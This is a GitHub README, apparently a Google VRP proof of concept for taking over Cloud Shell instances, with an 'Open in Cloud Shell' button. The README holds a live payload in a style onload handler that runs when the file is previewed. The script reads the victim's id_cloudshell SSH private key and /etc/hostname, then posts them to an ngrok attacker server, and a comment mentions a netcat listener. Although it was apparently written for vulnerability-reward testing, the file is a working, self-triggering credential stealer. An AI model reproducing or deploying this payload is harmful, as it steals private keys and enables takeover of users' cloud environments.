 # Google VRP testing
Google cloudshell instance take over (as root)
[![Open in Cloud Shell](https://gstatic.com/cloudssh/images/open-btn.svg)](https://ssh.cloud.google.com/cloudshell/
editor?page=editor&cloudshell_git_repo=https:%2F%2Fgithub.com%2Fomespino%2Fgcs_instace_takeover.git&cloudshell_open_in_editor=readme.md)
## Getting Started
just need to preview this file to see the magic
<style onload="{
var file_results = []
// this scape the container and get the ssh id_cloudshell private key
read_file('file:///../id_cloudshell')
// getting the hostname (external connection)
read_file('file:///etc/hostname')
setTimeout(function(){
send_files(file_results)
},5000)
// function to read any file given the path with file protocol per example 'file:///etc/hostname'
function read_file(file_to_read){
var container_url = 'https://' + location.host + '/files/?uri='
var get_file_id_url = container_url + file_to_read
console.log(get_file_id_url)
fetch(get_file_id_url) // convert response to json
.then(response => { return response.json() } )
.then(json => {
var container_download_url = 'https://' + location.host + '/files/download/?id='
var download_url = container_download_url + json.id
fetch(download_url)
.then(response => { return response.text() } )
.then(text => {
console.log(file_to_read + ' '+ text)
file_results.push(file_to_read + ' '+ text)
})
})
}
function send_files(result){
// need to set netcat to listen per example nc -lvvv 55555
let attacker_server =  ' https://56051573.ngrok.io'
fetch(attacker_server, {
method: 'post',
body: JSON.stringify(result)
})
}
}">